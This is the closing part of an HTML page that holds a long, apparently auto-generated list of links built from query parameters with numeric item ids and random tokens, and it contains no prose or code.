<li><a href="/?pes=4000396005866&uid=5UNL5vd99m">4000396005866</a></li>
<li><a href="/?pes=4000401165941&uid=8qVFm9eD4a">4000401165941</a></li>
<li><a href="/?pes=1005001269887810&uid=FM3OlQWtTh">1005001269887810</a></li>
<li><a href="/?pes=4001290952927&uid=Bog6z3FFkc">4001290952927</a></li>
<li><a href="/?pes=32877123473&uid=gFXDK3J87N">32877123473</a></li>
<li><a href="/?pes=1005002488892568&uid=xRvhAvojN9">1005002488892568</a></li>
<li><a href="/?pes=1005001587932693&uid=4HkpvX1GtV">1005001587932693</a></li>
<li><a href="/?pes=33006420815&uid=7yGUKDhN2S">33006420815</a></li>
<li><a href="/?pes=1005001761932400&uid=hsoEYOxy0P">1005001761932400</a></li>
<li><a href="/?pes=1005001865812180&uid=sJeMAqKwJp">1005001865812180</a></li>
<li><a href="/?pes=1005002708850681&uid=klrCWzOpbD">1005002708850681</a></li>
<li><a href="/?pes=4000054593811&uid=8MRDH86oYN">4000054593811</a></li>
<li><a href="/?pes=4000014382988&uid=JaXOXOTbxN">4000014382988</a></li>
<li><a href="/?pes=1005001493429258&uid=gVZC5vJ5ia">1005001493429258</a></li>
<li><a href="/?pes=32803378637&uid=u80x9UpoNg">32803378637</a></li>
<li><a href="/?pes=4001068871400&uid=sYWorOfbZR">4001068871400</a></li>
<li><a href="/?pes=1005001900255230&uid=uN0dvZjGtm">1005001900255230</a></li>
<li><a href="/?pes=4001314713147&uid=0nXXuFsXK2">4001314713147</a></li>
<li><a href="/?pes=1005001770872364&uid=ATG21FqQYj">1005001770872364</a></li>
<li><a href="/?pes=1005001860130392&uid=dYMe2WbfIS">1005001860130392</a></li>
<li><a href="/?pes=32843679168&uid=cadXdTmski">32843679168</a></li>
<li><a href="/?pes=4001242555754&uid=McmHhEUZkk">4001242555754</a></li>
<li><a href="/?pes=4001160734934&uid=rhEmu4OBwU">4001160734934</a></li>
<li><a href="/?pes=4001234348685&uid=QlH0S8oORs">4001234348685</a></li>
<li><a href="/?pes=1005001370026553&uid=cHhf81BANo">1005001370026553</a></li>
<li><a href="/?pes=32868710441&uid=KYRzDdQdGL">32868710441</a></li>
<li><a href="/?pes=1005002070832226&uid=B93ul6xP4U">1005002070832226</a></li>
<li><a href="/?pes=32783454795&uid=u8pkxCMEJb">32783454795</a></li>
<li><a href="/?pes=1005002224448333&uid=bw5HU4lgVs">1005002224448333</a></li>
<li><a href="/?pes=1005001426840594&uid=5pDMDsc7Du">1005001426840594</a></li>
<li><a href="/?pes=32881253629&uid=clztTv7KLe">32881253629</a></li>
<li><a href="/?pes=1005002368093446&uid=oiswFFdcFt">1005002368093446</a></li>
<li><a href="/?pes=1005001596650043&uid=S9LxAv9xsE">1005001596650043</a></li>
<li><a href="/?pes=4000170753183&uid=sDtTveegzq">4000170753183</a></li>
<li><a href="/?pes=1005002538355559&uid=Swjv7TKMjw">1005002538355559</a></li>
<li><a href="/?pes=1005001585261819&uid=vILEvqNJl9">1005001585261819</a></li>
<li><a href="/?pes=1005002247266661&uid=2UOJQCvlBc">1005002247266661</a></li>
<li><a href="/?pes=4000298736267&uid=Um6MeUFo09">4000298736267</a></li>
<li><a href="/?pes=32914430073&uid=0rm8NILDKr">32914430073</a></li>
<li><a href="/?pes=1005001317206064&uid=aE9PUHJYo1">1005001317206064</a></li>
<li><a href="/?pes=4000557675901&uid=OAppgIQgvq">4000557675901</a></li>
<li><a href="/?pes=4000084248597&uid=FNZRF3D6cu">4000084248597</a></li>
<li><a href="/?pes=4000083432350&uid=XbgfVMiobS">4000083432350</a></li>
<li><a href="/?pes=1005002037684390&uid=EbmBLSwKz2">1005002037684390</a></li>
<li><a href="/?pes=1005002554948306&uid=A21ZDKiOEu">1005002554948306</a></li>
<li><a href="/?pes=32843229272&uid=RACDxKU6Pa">32843229272</a></li>
<li><a href="/?pes=32822159768&uid=3gAN7hXMVT">32822159768</a></li>
<li><a href="/?pes=1005002061138714&uid=kJfb1Qrvds">1005002061138714</a></li>
<li><a href="/?pes=1005002060873445&uid=LTMwSr1CGq">1005002060873445</a></li>
<li><a href="/?pes=32892390092&uid=zr4iTbEJFv">32892390092</a></li>
<li><a href="/?pes=32829573024&uid=oB4gdJ1O9Z">32829573024</a></li>
<li><a href="/?pes=32788171665&uid=4WX2xgvm7J">32788171665</a></li>
<li><a href="/?pes=32870730381&uid=xhiaU3wum8">32870730381</a></li>
<li><a href="/?pes=32980464467&uid=96eG8eBg5I">32980464467</a></li>
<li><a href="/?pes=4000650602429&uid=TEK921DJaq">4000650602429</a></li>
<li><a href="/?pes=1005002558698323&uid=wkeujPKwHH">1005002558698323</a></li>
<li><a href="/?pes=4000393830262&uid=yryDIr6ogi">4000393830262</a></li>
<li><a href="/?pes=1005002572123921&uid=RBGFnW8H0l">1005002572123921</a></li>
<li><a href="/?pes=4000561864411&uid=OLfzZG1IFm">4000561864411</a></li>
<li><a href="/?pes=4000464944814&uid=b0brdvP1Tw">4000464944814</a></li>
<li><a href="/?pes=1005002657534035&uid=quH07d9Yio">1005002657534035</a></li>
<li><a href="/?pes=1005001785803512&uid=3uw71kOt1s">1005001785803512</a></li>
<li><a href="/?pes=4000148396766&uid=Pz4sucCyBP">4000148396766</a></li>
<li><a href="/?pes=4001055960160&uid=dT1VedvZmQ">4001055960160</a></li>
<li><a href="/?pes=4000229281166&uid=ZPclev3DNT">4000229281166</a></li>
<li><a href="/?pes=1005002715399761&uid=6Ss4kgCf6L">1005002715399761</a></li>
<li><a href="/?pes=1005002095581238&uid=5clxYXh3xA">1005002095581238</a></li>
<li><a href="/?pes=4000601343996&uid=6I8SZWhp3t">4000601343996</a></li>
<li><a href="/?pes=1005001883657710&uid=qL1w8MVN0g">1005001883657710</a></li>
<li><a href="/?pes=4000837910218&uid=8lNjtSqBYi">4000837910218</a></li>
<li><a href="/?pes=1005001835769173&uid=EwC7kpekgb">1005001835769173</a></li>
<li><a href="/?pes=4000575471664&uid=HcLpNLNSwL">4000575471664</a></li>
<li><a href="/?pes=4000537536760&uid=IzfK38gxjq">4000537536760</a></li>
<li><a href="/?pes=1005001586453674&uid=6a2ZOxUyoM">1005001586453674</a></li>
<li><a href="/?pes=1005002529761516&uid=UdbaMB7mSW">1005002529761516</a></li>
<li><a href="/?pes=1005002284716883&uid=HK1xucrVzY">1005002284716883</a></li>
<li><a href="/?pes=4001156235023&uid=ZXCLrmmoob">4001156235023</a></li>
<li><a href="/?pes=1005001900813742&uid=giy0JQCLo5">1005001900813742</a></li>
<li><a href="/?pes=4000561274074&uid=kfoqvpMtpd">4000561274074</a></li>
<li><a href="/?pes=32954260369&uid=CH3c6wD8K6">32954260369</a></li>
<li><a href="/?pes=33041133650&uid=FcvjccenOZ">33041133650</a></li>
<li><a href="/?pes=4000264634510&uid=aCXNrc2Arl">4000264634510</a></li>
<li><a href="/?pes=4001057045441&uid=3YImAXcfg1">4001057045441</a></li>
<li><a href="/?pes=1005001653601437&uid=9nuMbUcEvL">1005001653601437</a></li>
<li><a href="/?pes=32819727718&uid=CUWL9rX95A">32819727718</a></li>
<li><a href="/?pes=32977039155&uid=ZltDySdUWD">32977039155</a></li>
<li><a href="/?pes=33044415780&uid=gjkFpuS27c">33044415780</a></li>
<li><a href="/?pes=1005001525368707&uid=sgxMBr7PQg">1005001525368707</a></li>
<li><a href="/?pes=33016599882&uid=aaEbOHNOqw">33016599882</a></li>
<li><a href="/?pes=4001194374215&uid=09GFGD1ATA">4001194374215</a></li>
<li><a href="/?pes=1005001770143560&uid=GUuBXac8Hm">1005001770143560</a></li>
<li><a href="/?pes=4000163137496&uid=sEn9LIOQqs">4000163137496</a></li>
<li><a href="/?pes=4000117763573&uid=Q7yQwHhZnP">4000117763573</a></li>
<li><a href="/?pes=1005001579839425&uid=CpE8tQuMAZ">1005001579839425</a></li>
<li><a href="/?pes=1005002482485529&uid=j43xo6lYgG">1005002482485529</a></li>
<li><a href="/?pes=1005002288156142&uid=uyMku0rL8D">1005002288156142</a></li>
<li><a href="/?pes=4000971396488&uid=dCQVit9EIg">4000971396488</a></li>
<li><a href="/?pes=10000422422376&uid=S7a1mnF2Pt">10000422422376</a></li>
<li><a href="/?pes=1005001279253328&uid=dU3E28lN4p">1005001279253328</a></li>
<li><a href="/?pes=1005002428301842&uid=rnyLgb8jY4">1005002428301842</a></li>
<li><a href="/?pes=1005001779810369&uid=W0MZrxJCOB">1005001779810369</a></li>
<li><a href="/?pes=1005002180725238&uid=FYD6kVi2PK">1005002180725238</a></li>
<li><a href="/?pes=4000764191565&uid=W2L3UbQe39">4000764191565</a></li>
<li><a href="/?pes=1005002413145209&uid=YMaFIsHN45">1005002413145209</a></li>
<li><a href="/?pes=32667213313&uid=n8rUyTH7dd">32667213313</a></li>
<li><a href="/?pes=4001139063258&uid=QzHLPle9bk">4001139063258</a></li>
<li><a href="/?pes=33057551220&uid=UybLsRT1fd">33057551220</a></li>
<li><a href="/?pes=32796426080&uid=aD4lgHwZpt">32796426080</a></li>
<li><a href="/?pes=4000237738219&uid=mn4YtrAeTk">4000237738219</a></li>
<li><a href="/?pes=32853281707&uid=WlXo7PlexL">32853281707</a></li>
<li><a href="/?pes=32812976485&uid=tUmGugJZTz">32812976485</a></li>
<li><a href="/?pes=1005002428819062&uid=wJerihLcoT">1005002428819062</a></li>
<li><a href="/?pes=1005002079933231&uid=VzhBthYPsT">1005002079933231</a></li>
<li><a href="/?pes=1005001949223709&uid=CSwgs54vkV">1005001949223709</a></li>
<li><a href="/?pes=32861417062&uid=WYI8uksahc">32861417062</a></li>
<li><a href="/?pes=4001280767334&uid=cYmtfVzCjm">4001280767334</a></li>
<li><a href="/?pes=4000204540480&uid=177B7GrgFQ">4000204540480</a></li>
<li><a href="/?pes=4000305158946&uid=qgUXcvysvb">4000305158946</a></li>
<li><a href="/?pes=1005002485791542&uid=4gaaQXiUSi">1005002485791542</a></li>
<li><a href="/?pes=32856744763&uid=ceKkZTN37M">32856744763</a></li>
<li><a href="/?pes=1005001949305749&uid=Fl7VzMQ1DL">1005001949305749</a></li>
<li><a href="/?pes=4001064946484&uid=98lHPNKQx5">4001064946484</a></li>
<li><a href="/?pes=4001220728366&uid=SdNZcCPdur">4001220728366</a></li>
<li><a href="/?pes=4001298131501&uid=Qs2DB3etRK">4001298131501</a></li>
<li><a href="/?pes=1005001423395164&uid=S9qslrn94C">1005001423395164</a></li>
<li><a href="/?pes=1005002798563098&uid=BI4DGDo8S7">1005002798563098</a></li>
<li><a href="/?pes=4000880925565&uid=0NyOkGPB5B">4000880925565</a></li>
<li><a href="/?pes=32578359479&uid=ZMa8zxxIRW">32578359479</a></li>
<li><a href="/?pes=4001225325440&uid=q46qUphG9t">4001225325440</a></li>
<li><a href="/?pes=1005001457154297&uid=BzMSMCkWwo">1005001457154297</a></li>
<li><a href="/?pes=32802527006&uid=AcWBTfe8kV">32802527006</a></li>
<li><a href="/?pes=1005001830692198&uid=SkjBRwKuGq">1005001830692198</a></li>
<li><a href="/?pes=32999153875&uid=Cv7fsyChLI">32999153875</a></li>
<li><a href="/?pes=4000826092898&uid=MSFmB3s4xf">4000826092898</a></li>
<li><a href="/?pes=1005001567082218&uid=TXk4pUMOEH">1005001567082218</a></li>
<li><a href="/?pes=4000804339142&uid=96nPjh2DnY">4000804339142</a></li>
<li><a href="/?pes=32877980276&uid=IWeNt9UgFl">32877980276</a></li>
<li><a href="/?pes=1005002584470660&uid=UIiGubmNmE">1005002584470660</a></li>
<li><a href="/?pes=1005001520340043&uid=r5ctMyemAv">1005001520340043</a></li>
<li><a href="/?pes=32983611929&uid=VvZf6hyAn4">32983611929</a></li>
<li><a href="/?pes=4001219103418&uid=Eo54X8INT4">4001219103418</a></li>
<li><a href="/?pes=1000006440267&uid=PiFmOgL0Ls">1000006440267</a></li>
<li><a href="/?pes=1005001399835394&uid=cb0iHYv8Un">1005001399835394</a></li>
<li><a href="/?pes=4001244524578&uid=dbpcx7XNPg">4001244524578</a></li>
<li><a href="/?pes=32801196869&uid=8WSUn8ybn7">32801196869</a></li>
<li><a href="/?pes=32871858187&uid=AEdYGc0M8b">32871858187</a></li>
<li><a href="/?pes=1005002859080430&uid=9Gh9CmKYHS">1005002859080430</a></li>
<li><a href="/?pes=1005001671327023&uid=oCrbF1h0xi">1005001671327023</a></li>
<li><a href="/?pes=4000898620496&uid=Kj6qIRGmvC">4000898620496</a></li>
<li><a href="/?pes=32922060949&uid=6X3SHdcP04">32922060949</a></li>
<li><a href="/?pes=1005002630192444&uid=uuEmc6N4Zt">1005002630192444</a></li>
<li><a href="/?pes=4000908249100&uid=LSsgRNDR16">4000908249100</a></li>
<li><a href="/?pes=32846415160&uid=qtycObzsKN">32846415160</a></li>
<li><a href="/?pes=32818492205&uid=LOdTeJQNz6">32818492205</a></li>
<li><a href="/?pes=1005001994880641&uid=3Hg9vYwsXx">1005001994880641</a></li>
<li><a href="/?pes=1005001734149695&uid=6szqkwZiEs">1005001734149695</a></li>
<li><a href="/?pes=4000270828601&uid=sBUwKmhdd0">4000270828601</a></li>
<li><a href="/?pes=1005001847443053&uid=XlxwUuTXf2">1005001847443053</a></li>
<li><a href="/?pes=1005002588530408&uid=rkmMYhcYPp">1005002588530408</a></li>
<li><a href="/?pes=1005001676882350&uid=ABPSAOJnoX">1005001676882350</a></li>
<li><a href="/?pes=4000774736549&uid=O7CEu6kRYU">4000774736549</a></li>
<li><a href="/?pes=33017459000&uid=tdKw1lgFmn">33017459000</a></li>
<li><a href="/?pes=1005002301678196&uid=v1iIANq2XR">1005002301678196</a></li>
<li><a href="/?pes=1005001810106054&uid=9fWN8CCmCW">1005001810106054</a></li>
<li><a href="/?pes=1005002395086803&uid=1qz90Dxekm">1005002395086803</a></li>
<li><a href="/?pes=4000200754870&uid=Goi7A3EyUS">4000200754870</a></li>
<li><a href="/?pes=4000983620477&uid=tbC2w6vVHe">4000983620477</a></li>
<li><a href="/?pes=32291489409&uid=DwC1U6ltMe">32291489409</a></li>
<li><a href="/?pes=4000062806822&uid=0WOw40lvRz">4000062806822</a></li>
<li><a href="/?pes=32964869128&uid=d6w0eHuFeN">32964869128</a></li>
<li><a href="/?pes=1005002252836971&uid=OcapIEX1JM">1005002252836971</a></li>
<li><a href="/?pes=1005002509005855&uid=2r4Lc2a8gy">1005002509005855</a></li>
<li><a href="/?pes=1005001373810852&uid=wcyeAT4LPZ">1005001373810852</a></li>
<li><a href="/?pes=1005001781092810&uid=b1tHGOu1L2">1005001781092810</a></li>
<li><a href="/?pes=4001361857313&uid=qiMzWXM9oH">4001361857313</a></li>
<li><a href="/?pes=1005001824065449&uid=ixstRRwnhY">1005001824065449</a></li>
<li><a href="/?pes=32822692918&uid=WS9bFSsbrn">32822692918</a></li>
<li><a href="/?pes=4001143936762&uid=nSdY5Y8vZj">4001143936762</a></li>
<li><a href="/?pes=4001270169463&uid=xWC6gGyQOs">4001270169463</a></li>
<li><a href="/?pes=4000411418091&uid=oz0L3fEHyg">4000411418091</a></li>
<li><a href="/?pes=4000424452670&uid=M7esSXFGQ8">4000424452670</a></li>
<li><a href="/?pes=1005002121753126&uid=qskncAsfNi">1005002121753126</a></li>
<li><a href="/?pes=1005002285686472&uid=VC2QaStUNy">1005002285686472</a></li>
<li><a href="/?pes=4001339198179&uid=GvPa2zQ1uZ">4001339198179</a></li>
<li><a href="/?pes=32886126766&uid=ucYr9ClQo8">32886126766</a></li>
<li><a href="/?pes=1005001516202571&uid=6cT5sacDeU">1005001516202571</a></li>
<li><a href="/?pes=4000859378108&uid=2JrzG3ysUm">4000859378108</a></li>
<li><a href="/?pes=4001043054255&uid=yVm41hujo4">4001043054255</a></li>
<li><a href="/?pes=32214176718&uid=6TIddP6NF6">32214176718</a></li>
<li><a href="/?pes=32986003493&uid=Zm6veMCmn0">32986003493</a></li>
<li><a href="/?pes=32954742914&uid=wof5sGACWB">32954742914</a></li>
<li><a href="/?pes=4001294048796&uid=7st5dhYSnl">4001294048796</a></li>
<li><a href="/?pes=32964807388&uid=ESo0rzcx1H">32964807388</a></li>
<li><a href="/?pes=33036693597&uid=5T8v0UrpL2">33036693597</a></li>
<li><a href="/?pes=4001291969570&uid=BmuT0rb8ke">4001291969570</a></li>
<li><a href="/?pes=4001275327577&uid=49pwN5ouAk">4001275327577</a></li>
<li><a href="/?pes=32955712793&uid=6RiR508Wjv">32955712793</a></li>
<li><a href="/?pes=1005002425005324&uid=vXMU44avCP">1005002425005324</a></li>
<li><a href="/?pes=32946305955&uid=M2STNWD0Kq">32946305955</a></li>
<li><a href="/?pes=33025864105&uid=XjtBuGEnOG">33025864105</a></li>
<li><a href="/?pes=4000972193926&uid=nlOiEBNxm2">4000972193926</a></li>
<li><a href="/?pes=1005002559067191&uid=SnoRxmCmyq">1005002559067191</a></li>
<li><a href="/?pes=1005001985723863&uid=6rnEO8gVEA">1005001985723863</a></li>
<li><a href="/?pes=1005002021387829&uid=VHIE05nPkk">1005002021387829</a></li>
<li><a href="/?pes=32963672983&uid=dbWfaoIJlj">32963672983</a></li>
<li><a href="/?pes=1005001837563223&uid=BHSEktB0mp">1005001837563223</a></li>
<li><a href="/?pes=1005002322938224&uid=1piuqc4pDy">1005002322938224</a></li>
<li><a href="/?pes=1005001710128705&uid=IwBaFE14LI">1005001710128705</a></li>
<li><a href="/?pes=33033357293&uid=zRbU6glswr">33033357293</a></li>
<li><a href="/?pes=32963152376&uid=NtgDLgV0f7">32963152376</a></li>
<li><a href="/?pes=32804855409&uid=sk9XlKkuZJ">32804855409</a></li>
<li><a href="/?pes=4000129445567&uid=vt6NDA9t4j">4000129445567</a></li>
<li><a href="/?pes=1005001506345691&uid=rjxOAkCgkK">1005001506345691</a></li>
<li><a href="/?pes=33001184166&uid=fwlfhmEk5x">33001184166</a></li>
<li><a href="/?pes=32966766202&uid=9eFqwQNcqv">32966766202</a></li>
<li><a href="/?pes=1005002001150923&uid=khFUwsjRjD">1005002001150923</a></li>
<li><a href="/?pes=4001260203086&uid=n15jxfZBC5">4001260203086</a></li>
<li><a href="/?pes=4000831699122&uid=nSZO2JnfzG">4000831699122</a></li>
<li><a href="/?pes=1005001330858075&uid=6yie9WpWU7">1005001330858075</a></li>
<li><a href="/?pes=1005001650529485&uid=mrxoBK6rKo">1005001650529485</a></li>
<li><a href="/?pes=4001044247300&uid=JObnfsFnZ6">4001044247300</a></li>
<li><a href="/?pes=1005001568629070&uid=tbiTWQgHnU">1005001568629070</a></li>
<li><a href="/?pes=1005001820226615&uid=ujzoTKfuM6">1005001820226615</a></li>
<li><a href="/?pes=33028498126&uid=orlwJffsvw">33028498126</a></li>
<li><a href="/?pes=33012341987&uid=6mOEIPO9kf">33012341987</a></li>
<li><a href="/?pes=4000111873734&uid=IKThOxc2mF">4000111873734</a></li>
<li><a href="/?pes=4000910728523&uid=V02yYt4zj3">4000910728523</a></li>
<li><a href="/?pes=32820905869&uid=ibf3uGztr5">32820905869</a></li>
<li><a href="/?pes=4000808981356&uid=HjFzunKAZe">4000808981356</a></li>
<li><a href="/?pes=32714767426&uid=GPXlHSOIxp">32714767426</a></li>
<li><a href="/?pes=32917219574&uid=C39Lobm161">32917219574</a></li>
<li><a href="/?pes=4001003440087&uid=g2wEt268MP">4001003440087</a></li>
<li><a href="/?pes=32445683875&uid=Z9R5xysly1">32445683875</a></li>
<li><a href="/?pes=4001174838086&uid=ixYRVQ1G7m">4001174838086</a></li>
<li><a href="/?pes=1005001764844480&uid=Xn940IA7zD">1005001764844480</a></li>
<li><a href="/?pes=4000375595628&uid=oLl6kizZ8O">4000375595628</a></li>
<li><a href="/?pes=33001988536&uid=E3R2fnItqj">33001988536</a></li>
<li><a href="/?pes=4000203256097&uid=Uwigd9OS8x">4000203256097</a></li>
<li><a href="/?pes=1005002512421027&uid=1cZ42jd7nc">1005002512421027</a></li>
<li><a href="/?pes=4000444070812&uid=Pezj4w4Z2E">4000444070812</a></li>
<li><a href="/?pes=32977787093&uid=MjLmqBkb95">32977787093</a></li>
<li><a href="/?pes=32995600647&uid=ZRA2LQNhXq">32995600647</a></li>
<li><a href="/?pes=1005001977113873&uid=bZH1iVEndt">1005001977113873</a></li>
<li><a href="/?pes=33040124842&uid=jYmvtMehwJ">33040124842</a></li>
<li><a href="/?pes=4001148229565&uid=bVngo8hp92">4001148229565</a></li>
<li><a href="/?pes=32866027277&uid=iq4zKHDHnZ">32866027277</a></li>
<li><a href="/?pes=33006158434&uid=gbv8XON0HJ">33006158434</a></li>
<li><a href="/?pes=1005002361971568&uid=sxc0x4EFh2">1005002361971568</a></li>
<li><a href="/?pes=4001019861844&uid=KcVMSCnR8U">4001019861844</a></li>
<li><a href="/?pes=4000316061749&uid=6nJI8qOBqP">4000316061749</a></li>
<li><a href="/?pes=4000723827061&uid=OE9X4UPDtl">4000723827061</a></li>
<li><a href="/?pes=4000528554038&uid=Fw1FphLcvm">4000528554038</a></li>
<li><a href="/?pes=4000062953473&uid=t7X7VJ9I6P">4000062953473</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
